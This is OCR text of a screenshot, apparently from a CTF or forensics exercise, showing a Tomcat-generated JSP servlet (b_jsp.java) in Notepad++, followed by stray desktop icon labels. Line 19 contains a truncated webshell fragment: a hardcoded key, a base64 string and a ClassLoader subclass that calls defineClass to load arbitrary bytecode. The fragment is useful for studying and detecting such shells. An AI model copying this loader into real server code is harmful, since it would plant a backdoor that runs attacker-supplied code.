 C:\Users\涂皓轩\Desktop\tomcat-wireshark\web\apache-tomcat-9.0.96\work\Catalina\localhost\ROOT\org\apache\jsp\b_jsp.java - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
SkcsVFi.ini flag.jpg b.jsp b_jsp.java
1 /*
2 * Generated by the Jasper component of Apache Tomcat
3 * Version: Apache Tomcat/9.0.96
4 * Generated at: 2024-12-16 09:23:36 UTC
5 * Note: The last modified time of this file was set to
6 * the last modified time of the source file after
7 * generation to assist with modification tracking.
8 */
9 package org.apache.jsp;
10
11 import javax.servlet.*;
12 import javax.servlet.http.*;
13 import javax.servlet.jsp.*;
14
15 public final class b_jsp extends org.apache.jasper.runtime.HttpJspBase
16 implements org.apache.jasper.runtime.JspSourceDependent,
17 org.apache.jasper.runtime.JspSourceImports {
18
19 String code="ZiFsXmEqZ3tBN2I0X1g5ektfMnY4Tl93TDVxNH0="; String xc="a2550eeab0724a69"; class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public
20
21 private static final javax.servlet.jsp.JspFactory _jspxFactory =
22 javax.servlet.jsp.JspFactory.getDefaultFactory();
23
24 private static java.util.Map<java.lang.String,java.lang.Long> _jspx_dependants;
25
26 private static final java.util.Set<java.lang.String> _jspx_imports_packages;
27
28 private static final java.util.Set<java.lang.String> _jspx_imports_classes;
29
30 static {
31 _jspx_imports_packages = new java.util.LinkedHashSet<>(4);
32 _jspx_imports_packages.add("javax.servlet");
33 _jspx_imports_packages.add("javax.servlet.http");
34 _jspx_imports_packages.add("javax.servlet.jsp");
35 _jspx_imports_classes = null;
36 }
37
38 private volatile javax.el.ExpressionFactory _el_expressionfactory;
39 private volatile org.apache.tomcat.InstanceManager _jsp_instancemanager;
40
41 public java.util.Map<java.lang.String,java.lang.Long> getDependants() {
42 return _jspx_dependants;
43 }
44
45 public java.util.Set<java.lang.String> getPackageImports() {
46 return _jspx_imports_packages;
47 }
48
49 public java.util.Set<java.lang.String> getClassImports() {
50 return _jspx_imports_classes;
51 }
52
53 public javax.el.ExpressionFactory _jsp_getExpressionFactory() {
QQ EV录
火绒安全软件 WPS O
腾讯会议 微信
TscanPlus... DOSB
- 快捷方式 0.74
新建文件夹 钉钉